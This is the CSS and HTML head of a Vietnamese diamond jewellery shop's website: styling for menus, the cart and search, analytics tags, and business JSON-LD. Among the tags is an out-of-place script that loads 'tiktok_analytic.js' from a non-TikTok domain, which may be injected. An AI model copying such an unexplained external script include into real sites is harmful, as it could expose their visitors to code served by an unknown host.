.tab_label {
  margin: 10px 0px 15px; }
  .tab_label h3 {
    display: inline-block; }

.btn-comment-mb, .btn-comment-mb-rep {
  background-color: var(--black-color);
  border: none;
  font-size: 15px;
  color: #fff;
  padding: 8px 12px 9px;
  cursor: pointer;
  margin-top: 10px;
  display: block; }
  @media screen and (max-width: 550px) {
    .btn-comment-mb, .btn-comment-mb-rep {
      width: 55%;
      border-radius: 5px;
      margin: 10px auto;
      margin-bottom: 20px; } }

.display-open {
  display: block !important; }

.full-screen-mobile {
  background: #00000070;
  z-index: 99;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  display: none; }

.title-mb {
  overflow: hidden;
  padding: 13px 0 10px 10px;
  font-size: 16px;
  color: #333;
  text-transform: uppercase;
  background: #fff;
  border-bottom: 1px solid #e6e3e3;
  position: relative;
  display: block; }
  .title-mb .close-md-comment {
    position: absolute;
    right: 10px;
    top: 10px;
    font-weight: normal;
    cursor: pointer; }

.comments_product_cat {
  margin: 0px auto 30px;
  width: 900px; }
  @media screen and (max-width: 1024px) {
    .comments_product_cat {
      width: 100%; } }

/*# sourceMappingURL=default.css.map */
.shopcart_simple{position:relative;cursor:pointer}.shopcart_simple:hover .item-pro{display:block}.shopcart_simple .item-pro{position:absolute;width:320px;right:0px;top:27px;z-index:2222;padding-top:19px;display:none;transition:0.2s}.shopcart_simple .item-pro .table-wrap{background:#fff;padding:15px 10px 10px;border:1px solid #ddd}.shopcart_simple .item-pro .row-table{margin-bottom:5px}.shopcart_simple .item-pro .row-table:last-child{margin-bottom:0px}.shopcart_simple .item-pro .row-table .col-td-1{width:50px;float:left}.shopcart_simple .item-pro .row-table .col-td-2{width:calc(100% - 140px);float:left;text-align:left;margin:0px 10px}.shopcart_simple .item-pro .row-table .col-td-2 .del-item{text-decoration:revert}.shopcart_simple .item-pro .row-table .col-td-3{width:70px;float:right;color:#df4a32}.shopcart_simple .txt-item-b{border-top:1px solid #dddddd78;padding:10px}.shopcart_simple .txt-item-b .text-ship{width:50%;float:left;text-align:left}.shopcart_simple .txt-item-b .price-ship{width:50%;float:right;text-align:right}.shopcart_simple .txt-item-b .price-ship-total{color:#df4a32}.shopcart_simple .buy_icon{display:inline-block;color:#fff;position:relative;padding:15px;cursor:pointer}.shopcart_simple .buy_icon svg{width:20px;height:20px;fill:#222 !important;transition:0.5s;position:absolute;left:3px;top:10px}.shopcart_simple .buy_icon .quality{color:#fff;font-size:11px;display:inline-block;width:15px;height:15px;text-align:center;border-radius:50%;transition:0.5s;position:absolute;top:4px;right:2px;line-height:16px;background:var(--main-color)}.view-shopcart a{padding:8px 25px 10px;background:#000;color:#fff;margin-bottom:0px;display:inline-block}
/*# sourceMappingURL=shopcart_simple.css.map */
.search-contain .search-content{border:none}.search-contain input[type="text"]{outline:none;border:none;background:#FFF;width:100%;height:40px;padding-left:15px;box-sizing:border-box;font-family:arial;font-size:13px;border:1px solid #e3e3e3;color:#3a3a3a}.search_home #search{position:absolute;right:-5px;top:-10px}@media only screen and (max-width: 360px){.search_home #search{right:-24px}}#search_form{transform:rotateY(90deg);transition-property:all;transition-duration:1.5s;width:0px;transform-origin:right;position:relative}#search_form .dclose{display:inline;position:absolute;padding:8px;cursor:pointer;box-sizing:border-box;right:0px;width:40px;height:40px;background:var(--main-color)}#search_form .dclose span{cursor:pointer;font-size:25px;color:#fff}.button_a{background:none;border:none;right:0px;margin-top:3px;cursor:pointer;outline:none}.button_a svg{width:17px;height:17px;fill:#222}.button-search{outline:none;width:40px;height:40px;position:absolute;background:none;border:none;right:40px;top:0px;cursor:pointer}.button-search svg{fill:#000;width:18px;height:18px}@media only screen and (max-width: 1140px){.button-search{background:none}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (min-width: 1180px){.autocomplete-suggestions{width:300px !important}}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left;width:calc(100% - 84px)}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#000;border:1px solid #EBEBEB}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}.search_form-open{display:block !important;-webkit-transform:rotateY(0deg) !important;-moz-transform:rotateY(0deg) !important;-ms-transform:rotateY(0deg) !important;-o-transform:rotateY(0deg) !important;transform:rotateY(0deg) !important;width:300px !important;z-index:2222}
/*# sourceMappingURL=search.css.map */
.header-left-bot .dcjq-mega-menu #megamenu {
  z-index: 99; }
  .header-left-bot .dcjq-mega-menu #megamenu .level_0 {
    float: left; }

.header-right-bot .dcjq-mega-menu #megamenu {
  z-index: 99; }
  .header-right-bot .dcjq-mega-menu #megamenu .level_0 {
    float: left; }

.top_menu .active a {
  color: var(--main-color); }

#megamenu .menu-sepa {
  display: none; }

.dcjq-mega-menu ul.menu li.level_0 {
  padding: 0px 15px; }
  @media screen and (max-width: 1380px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 15px; } }
  @media all and (max-width: 1260px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 15px; } }
  @media screen and (max-width: 1125px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 10px; } }
  @media screen and (max-width: 1040px) {
    .dcjq-mega-menu ul.menu li.level_0 {
      padding: 0px 5px; } }
  .dcjq-mega-menu ul.menu li.level_0:hover svg path {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.level_0:last-child {
  border-right: none;
  padding-right: 0px; }

.dcjq-mega-menu ul.menu li.mega-hover a, .dcjq-mega-menu ul.menu > li.activated > a, .dcjq-mega-menu ul.menu > li:hover > a {
  color: var(--main-color); }
  .dcjq-mega-menu ul.menu li.mega-hover a svg, .dcjq-mega-menu ul.menu > li.activated > a svg, .dcjq-mega-menu ul.menu > li:hover > a svg {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.home.mega-hover a, .dcjq-mega-menu ul.menu > li.home.activated > a, .dcjq-mega-menu ul.menu > li.home:hover > a {
  color: var(--main-color); }
  .dcjq-mega-menu ul.menu li.home.mega-hover a svg, .dcjq-mega-menu ul.menu > li.home.activated > a svg, .dcjq-mega-menu ul.menu > li.home:hover > a svg {
    stroke: var(--main-color); }

.dcjq-mega-menu ul.menu li.home.mega-hover svg, .dcjq-mega-menu ul.menu > li.home.activated > svg, .dcjq-mega-menu ul.menu > li.home:hover > svg {
  fill: #000000; }

.dcjq-mega-menu .menu_item_a {
  padding: 0px;
  color: var(--black-color);
  font-weight: 400;
  font-size: 15px; }

.dcjq-mega-menu .drop_down {
  color: #FFFFFF;
  display: flex;
  float: left;
  padding: 4px 0px;
  position: relative;
  box-sizing: border-box;
  align-items: center;
  margin-top: -2px; }
  .dcjq-mega-menu .drop_down svg {
    fill: #888888;
    width: 9px;
    height: 9px;
    position: unset; }
    @media screen and (max-width: 990px) {
      .dcjq-mega-menu .drop_down svg {
        fill: #fff;
        width: 11px;
        height: 11px; } }
  @media all and (max-width: 990px) {
    .dcjq-mega-menu .drop_down {
      display: block;
      float: left;
      padding: 8px 10px;
      display: block;
      position: absolute;
      right: 10px;
      top: 3px;
      -webkit-transition: 0.3s ease-in-out all;
      transition: 0.3s ease-in-out all; } }

.dcjq-mega-menu .highlight {
  position: absolute;
  text-align: left;
  top: 35px;
  left: 0px;
  width: 100%;
  z-index: 998;
  -webkit-transition: 0s ease-in-out all;
  transition: 0s ease-in-out all;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: auto; }

.dcjq-mega-menu .highlight .highlight1 {
  background: #FFF;
  font-size: 16px;
  border-top: 1px solid var(--extra-color); }
  .dcjq-mega-menu .highlight .highlight1 .menu-child_list {
    width: 60%;
    margin: 0px auto;
    display: flex;
    justify-content: center;
    flex-wrap: wrap; }
    .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 {
      position: relative;
      width: calc(33.33% - 30px);
      text-align: center;
      margin: 15px 0px; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 .level_0 {
        padding: 0px !important; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 .sub-menu-item {
        float: none !important; }
    .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 a {
      padding: 0 15px 0 15px;
      border: none;
      font-size: 15px;
      border-radius: 5px;
      transition: 0s;
      color: var(--black-color);
      font-weight: 400;
      font-size: 15px;
      display: block; }
      .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1 a img {
        width: 100%;
        height: auto; }
  .dcjq-mega-menu .highlight .highlight1 .wraper_item {
    background-color: var(--extra-color);
    width: 50%;
    float: right; }
    .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub {
      width: 45%;
      float: left;
      box-sizing: border-box;
      transition: 0s; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub a {
        transition: 0s; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .image_sub img {
        max-width: 75%;
        max-height: 75%;
        object-fit: cover;
        display: block;
        margin: 0 auto;
        transition: 0s;
        padding: 20px 80px; }
    .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item {
      width: 25%;
      float: left;
      padding-left: 20px;
      box-sizing: border-box; }
      .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item {
        width: 100%;
        float: left;
        margin-bottom: 15px; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item a {
          color: #ffffff;
          text-transform: uppercase;
          font-size: 12px;
          line-height: 20px;
          display: block;
          font-weight: bold;
          display: block;
          padding: 0;
          border-bottom: none; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_img_cat {
          width: 40%;
          float: left;
          display: flex;
          align-items: center; }
          .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_img_cat img {
            max-width: 100%;
            max-height: 100%;
            object-fit: cover;
            display: block; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .frame_view {
          width: 60%;
          float: right; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .item-info {
          width: 100%;
          float: left;
          padding-left: 10px; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .name {
          font-weight: normal;
          font-size: 14px;
          margin-bottom: 10px;
          line-height: 20px;
          color: #000;
          text-transform: none;
          display: -webkit-box;
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          text-overflow: ellipsis; }
        .dcjq-mega-menu .highlight .highlight1 .wraper_item .product_item .item .price {
          font-weight: bold;
          color: #ff0000;
          font-size: 16px; }
  .dcjq-mega-menu .highlight .highlight1 .has_child {
    position: relative; }

.dcjq-mega-menu ul.menu .level_0:hover .highlight {
  opacity: 1;
  visibility: initial;
  transition-delay: 0.6s; }

.dcjq-mega-menu .highlight .sub-menu-level1 a {
  font-size: 14px; }

.dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1:hover {
  cursor: pointer;
  -webkit-transition: 0.15s ease-in-out all;
  transition: 0.15s ease-in-out all; }
  .dcjq-mega-menu .highlight .highlight1 .menu-child_list .sub-menu-level1:hover .level_0 {
    color: var(--main-color); }

.dcjq-mega-menu .highlight .highlight1 .menu-child_list .has_child:hover:after {
  background: url('data:image/svg+xml;utf8,<svg width="13px" height="13px" fill="rgb(255, 255, 255)" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 284.935 284.936" style="enable-background:new 0 0 284.935 284.936;" xml:space="preserve"><g><path d="M222.701,135.9L89.652,2.857C87.748,0.955,85.557,0,83.084,0c-2.474,0-4.664,0.955-6.567,2.857L62.244,17.133 c-1.906,1.903-2.855,4.089-2.855,6.567c0,2.478,0.949,4.664,2.855,6.567l112.204,112.204L62.244,254.677 c-1.906,1.903-2.855,4.093-2.855,6.564c0,2.477,0.949,4.667,2.855,6.57l14.274,14.271c1.903,1.905,4.093,2.854,6.567,2.854 c2.473,0,4.663-0.951,6.567-2.854l133.042-133.044c1.902-1.902,2.854-4.093,2.854-6.567S224.603,137.807,222.701,135.9z"/></g></svg>');
  background-repeat: no-repeat; }

.dcjq-mega-menu .highlight .sub-menu-level1:hover a {
  text-decoration: none; }

.dcjq-mega-menu .sb-toggle-left {
  float: left;
  display: none;
  cursor: pointer;
  margin-top: 2px;
  position: relative;
  margin-left: 10px;
  z-index: 99; }

.slide-up {
  -ms-transform: translateY(0);
  transform: translateY(0);
  box-shadow: 0px 0px 5px #a7a7a7; }
  .slide-up .logo_img {
    max-height: 75px; }

.m-slide-up {
  -ms-transform: translateY(0);
  transform: translateY(0); }
  @media screen and (max-width: 650px) {
    .m-slide-up #languges .dropbtn .a-flag {
      padding: 16px 10px 16px 23px; } }

.m-slide-down {
  -ms-transform: translateY(-100%);
  transform: translateY(-100%); }
  @media screen and (max-width: 650px) {
    .m-slide-down #languges .dropbtn .a-flag {
      padding: 16px 10px 16px 23px; } }

@media screen and (max-width: 990px) {
  .top_menu #megamenu {
    position: absolute;
    background: var(--main-color);
    width: 100%;
    left: 0px;
    top: 70px;
    z-index: 999;
    border-left: 1px solid #EFEFEF;
    border-bottom: 1px solid #EFEFEF;
    display: none; }

  .dcjq-mega-menu .sb-toggle-left {
    display: block;
    position: relative; } }
  @media screen and (max-width: 990px) and (max-width: 990px) {
    .dcjq-mega-menu .sb-toggle-left {
      position: unset; } }
@media screen and (max-width: 990px) {
    .dcjq-mega-menu .sb-toggle-left svg {
      color: black;
      width: 25px;
      height: 25px;
      position: absolute;
      top: 50%;
      right: 10px;
      transform: translate(0px, -50%);
      fill: var(--main-color); }

  .dcjq-mega-menu .menu_item_a {
    display: block;
    float: none;
    text-align: left;
    padding: 10px 0 10px 10px;
    text-transform: uppercase;
    text-decoration: unset; }

  .dcjq-mega-menu ul.menu li.level_0 {
    float: none;
    padding: 0px;
    border-top: 1px solid rgba(255, 255, 255, 0.56);
    margin: 0;
    display: block; }

  .dcjq-mega-menu ul.menu li.level_0:before {
    display: none; }

  .dcjq-mega-menu ul.menu li.level_0:after {
    display: none; }

  .dcjq-mega-menu .highlight {
    background: transparent;
    border: none;
    box-shadow: none;
    position: relative;
    text-align: left;
    /* margin-top: 3px; */
    float: none;
    top: 0px;
    width: auto;
    display: none;
    opacity: 1;
    visibility: visible;
    left: 0;
    padding-top: 0; }

  .dcjq-mega-menu .highlight .highlight1 {
    background: transparent;
    border: none;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    text-transform: none; }

  .dcjq-mega-menu .highlight .highlight1 a {
    color: #FFF; }

  .dcjq-mega-menu .highlight .sub-menu-level1 {
    border-top: none;
    padding: 9px 0 9px 22px; }

  .dcjq-mega-menu ul.menu li.mega-hover a, .dcjq-mega-menu ul.menu > li.activated > a, .dcjq-mega-menu ul.menu > li:hover > a {
    -webkit-transition: 0.25s ease-in-out all;
    transition: 0.25s ease-in-out all;
    background: var(--extra-color); }

  .dcjq-mega-menu .highlight .sub-menu-level1:hover {
    background: #9c0278; } }
.activated .drop_down svg {
  fill: var(--main-color); }

#megamenu .activated svg {
  fill: var(--main-color); }

.dcjq-mega-menu .level_0 > a {
  display: flex;
  align-items: center;
  position: relative;
  padding: 10px 15px 10px 0px; }
  .dcjq-mega-menu .level_0 > a span {
    display: flex;
    align-items: center;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50px;
    justify-content: center;
    margin-right: 0px;
    position: absolute;
    right: -8px;
    top: 4px; }
    .dcjq-mega-menu .level_0 > a span svg {
      width: 17px;
      height: 17px;
      box-sizing: border-box; }

.dcjq-mega-menu .menu_item_span {
  display: flex;
  padding: 10px 15px 10px 0px;
  position: relative;
  cursor: pointer; }
  .dcjq-mega-menu .menu_item_span:hover {
    color: var(--main-color); }
  .dcjq-mega-menu .menu_item_span .icon_svg {
    display: flex;
    align-items: center;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    border-radius: 50px;
    justify-content: center;
    margin-right: 0px;
    position: absolute;
    right: -8px;
    top: 4px; }
    .dcjq-mega-menu .menu_item_span .icon_svg svg {
      width: 17px;
      height: 17px;
      box-sizing: border-box; }

/*# sourceMappingURL=imgmenu-right.css.map */
@media screen and (max-width: 990px) {
  ul.menu-bottom li.level0 {
    padding: 0px 0px 0px 0px; } }

ul.menu-bottom li.level0 > a,
ul.menu-bottom li.level0 > span {
  color: var(--black-color);
  font-size: 18px;
  font-weight: 550; }

ul.menu-bottom li.level0 ul li {
  margin-bottom: 15px;
  cursor: pointer;
  color: var(--black-color);
  font-size: 16px;
  font-weight: 500; }

ul.menu-bottom li.level0 ul li a {
  font-size: 16px;
  color: var(--black-color); }

ul.menu-bottom li.level0 ul li:hover a {
  color: var(--main-color); }
ul.menu-bottom li.level0 ul li:hover:before {
  color: var(--main-color); }

ul li.level1 a:hover,
ul li.level1 span:hover {
  color: var(--main-color); }

ul.menu-bottom li.level0 span.click-mobile {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;
  position: absolute;
  cursor: pointer;
  padding: 16px;
  right: 0px;
  top: 0px;
  display: none; }

ul.menu-bottom li.level0.active span.click-mobile {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center; }

ul.menu-bottom li.level0 span.click-mobile.active {
  background: rgba(0, 0, 0, 0) url("https://trangkimluxury.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center; }

.menu-bottom ul li.mid-sitem > span i {
  background: rgba(0, 0, 0, 0) url(https://trangkimluxury.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;
  content: ' ';
  height: 47px;
  display: block;
  /* border-top: 1px solid #CCC; */
  margin-top: 23px;
  padding-top: 12px; }

@media screen and (max-width: 990px) {
  ul.menu-bottom li.level0 {
    float: left;
    width: 100%;
    border: 1px solid #e3e3e3;
    margin-bottom: 0px;
    position: relative; }

  ul.menu-bottom li.level0 span.click-mobile {
    display: block; }

  ul.menu-bottom li.level0 > a, ul.menu-bottom li.level0 > span {
    display: block;
    padding: 8px;
    margin-bottom: 0; }

  ul.menu-bottom li.level0 ul {
    display: none; }

  ul li.level1 {
    border-top: 1px solid #e3e3e3;
    padding: 8px 0px 7px 0px;
    margin-left: 22px; }

  ul.menu-bottom li.level0 ul li {
    margin-bottom: 8px;
    list-style: none; }

  ul li.level1.first-sitem,
  ul li.level1:first-child {
    border-top: 0; } }
#menu-sub1 {
  padding: 15px 0px; }
  @media screen and (max-width: 990px) {
    #menu-sub1 {
      padding-top: 5px; } }

.menu-bottom {
  text-align: left; }

@media screen and (max-width: 450px) {
  ul.menu-bottom li.level0 {
    float: left;
    width: 100%;
    border: 1px solid #e3e3e3;
    margin-bottom: 0px;
    position: relative; }

  ul.menu-bottom li.level0 span.click-mobile {
    display: block; }

  ul.menu-bottom li.level0 > a, ul.menu-bottom li.level0 > span {
    display: block;
    padding: 8px 10px 6px;
    margin-bottom: 0;
    font-size: 16px; }

  ul.menu-bottom li.level0 ul {
    display: none; }

  ul li.level1 {
    border-top: 1px solid #e3e3e3;
    padding: 8px 0px 7px 0px;
    margin-left: 22px; }

  ul.menu-bottom li.level0 ul li {
    margin-bottom: 8px;
    list-style: none; }

  ul li.level1.first-sitem,
  ul li.level1:first-child {
    border-top: 0; } }

/*# sourceMappingURL=bottommenu.css.map */
.share_fast a {
  display: inline-flex;
  display: inline-block;
  width: auto;
  height: auto;
  border-radius: 50%;
  box-sizing: border-box;
  color: #FFF;
  text-align: center;
  -moz-transition: all 0.2s ease-in 0;
  -webkit-transition: all 0.2s ease-in;
  -webkit-transition-delay: 0;
  transition: all 0.2s ease-in 0;
  cursor: pointer;
  width: 30px;
  height: 30px;
  position: relative;
  background: #fff;
  margin: 10px 15px 0px 0px; }
  @media screen and (max-width: 450px) {
    .share_fast a {
      width: 32px;
      height: 32px;
      margin: 0px 15px 0px 0px; } }
  .share_fast a svg {
    width: 20px;
    height: 20px;
    fill: var(--black-color);
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: 0.5s; }
  .share_fast a:hover svg {
    fill: var(--main-color); }

/*# sourceMappingURL=fast.css.map */
#icon_hot{position:absolute;left:0px;top:14px;font-size:9px;text-transform:uppercase;color:red}#dot{width:6px;height:6px;background-color:#f33;border-radius:100%;position:absolute;left:16px;top:27px;margin-top:-5px;display:block}#dot .ping{border:1px solid #f33;width:6px;height:6px;opacity:1;background-color:rgba(238,46,36,0.2);border-radius:100%;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-name:sonar;animation-name:sonar;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;display:block;margin:-1px 0 0 -1px}.megamenu_mb{position:fixed;width:100%;height:100vh;z-index:99999 !important;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}.megamenu_mb .back_menu_mb{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.5);bottom:0;left:0;transition:all 0.5s;z-index:-1}@media screen and (max-width: 768px){.megamenu_mb{width:100%}}.highlight{position:fixed;width:35vw;height:100vh;background:#fff;z-index:999 !important;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}@media screen and (max-width: 990px){.highlight{width:65vw}}@media screen and (max-width: 540px){.highlight{width:80%}}.megamenu_mb_show{left:0}:root{--body-color: #eee}.modal-menu-full-screen-menu{width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;background:#000000;z-index:-99;opacity:0;transition:.5s}.show_screen{z-index:990;opacity:0.7}.close_all{width:30px;height:30px;border-radius:50%;background:#000;position:absolute;left:37vw;top:10px}@media screen and (max-width: 990px){.close_all{left:67vw}}@media screen and (max-width: 540px){.close_all{left:80%}}.close_all .navicon-line{width:16px;height:1px;border-radius:1px;margin-bottom:0px;background-color:#fff;transition:.5s;position:absolute;left:0;top:0}.close_all .navicon-line:nth-child(1){transform:rotate(45deg) translate(15px, 5px)}.close_all .navicon-line:nth-child(2){transform:rotate(-45deg) translate(-5px, 15px)}.megamenu_mb .label{text-align:center;padding:15px 0;border-bottom:1px solid var(--body-color);font-size:18px;position:relative}.megamenu_mb li{position:relative;border-bottom:1px solid #eee;box-sizing:border-box}.megamenu_mb li a,.megamenu_mb li span{display:flex;align-items:center;float:none;padding:17px 10px 15px 11px;font-size:18px}.megamenu_mb li a span,.megamenu_mb li span span{padding:0px}.megamenu_mb li .check_icon{padding:17px 6px 15px 37px}.megamenu_mb li svg{width:16px;margin-right:10px;fill:var(--main-color);height:16px}.megamenu_mb .next_menu{position:absolute;right:0;top:0;padding:0;box-sizing:border-box;height:100%;width:40px;border-left:1px solid var(--body-color);z-index:99}.megamenu_mb .label:after,.megamenu_mb .label:before,.megamenu_mb .next_menu:after,.megamenu_mb .next_menu:before{width:7px;height:7px;border-right:1px solid #000;border-top:1px solid #000;position:absolute;content:'';left:calc(50% - 3px);top:50%;transform:translate(-50%, -50%) rotate(45deg)}.megamenu_mb .label:after,.megamenu_mb .label:before{left:25px;transform:translate(0, -50%) rotate(-135deg)}.megamenu_mb #menu_:after,.megamenu_mb #menu_:before{display:none}.megamenu_mb .highlight{height:100%;overflow:auto}.megamenu_mb ul.menu{width:35vw;background-color:#fff;height:100%;overflow:auto}@media screen and (max-width: 990px){.megamenu_mb ul.menu{width:65vw}}@media screen and (max-width: 540px){.megamenu_mb ul.menu{width:80%}}.group_id_menu_23{background:#e4e4e430}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(3);transform:scale(3);opacity:0}}
/*# sourceMappingURL=megamenu_mb.css.map */
</style><style></style>
			<link rel="alternate" type="application/rss+xml" title="Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên Feed"	href="https://trangkimluxury.vn/rss.xml" />


			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGL952P');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="e7e028508d9739e34c26cd446f402371"/>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=1178065749489978&autoLogAppEvents=1" nonce="T4b38MPr"></script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Trang Kim Luxury",
  "alternateName": "Điểm Đến Của Người Sành Kim Cương Tự Nhiên",
  "url": "https://trangkimluxury.vn/",
  "logo": "https://trangkimluxury.vn/images/config/trang-kim-logo-02-crop_1671180008.jpg",
  "sameAs": [
    "https://www.facebook.com/TrangKimLuxury",
    "https://twitter.com/TrangKimLuxury",
    "https://www.pinterest.com/trangkimluxury/",
    "https://www.tumblr.com/trangkimluxury",
    "https://trangkimluxury.blogspot.com/",
    "https://www.linkedin.com/in/trang-kim-luxury/",
    "https://www.linkedin.com/company/trang-kim-luxury/",
    "https://trangkimluxury.wordpress.com/",
    "https://linkhay.com/u/trangkimluxury",
    "https://www.scoop.it/u/trangkimluxury-gmail-com",
    "https://en.gravatar.com/trangkimluxury"
  ]
}
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Trang Kim Luxury",
  "image": "https://trangkimluxury.vn/images/config/trang-kim-logo-02-crop_1671180008.jpg",
  "@id": "https://trangkimluxury.vn",
  "url": "https://trangkimluxury.vn/",
  "telephone": "0962388888",
  "priceRange": "10000000 - 50000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Hoàng Văn Thái",
    "addressLocality": "Hà Nội",
    "postalCode": "11413",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.997425,
    "longitude": 105.8204729
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/TrangKimJewelry1",
    "https://twitter.com/TrangKimLuxury",
    "https://en.gravatar.com/trangkimluxury",
    "https://www.scoop.it/u/trangkimluxury-gmail-com",
    "https://www.pinterest.com/trangkimluxury/",
    "https://linkhay.com/u/trangkimluxury",
    "https://trangkimluxury.wordpress.com/",
    "https://www.tumblr.com/trangkimluxury",
    "https://www.linkedin.com/company/trang-kim-luxury/",
    "https://www.linkedin.com/in/trang-kim-luxury/",
    "https://trangkimluxury.blogspot.com/"
  ] 
}
<!-- Hotjar Tracking Code for https://trangkimluxury.vn/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3498717,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>			
			

		</head>



		<body  >
			
			

			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGL952P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class='header cls' id="header_inner">
			<div class="header-main">
				<div class="header-left cls">
											<div class="header-left-top cls">
							<div class="phone">
								<a rel="nofollow" href="tel:096 238 8888">
									<svg width="17px" height="15px" viewBox="-12.26 0 55.078 55.078" xmlns="http://www.w3.org/2000/svg">
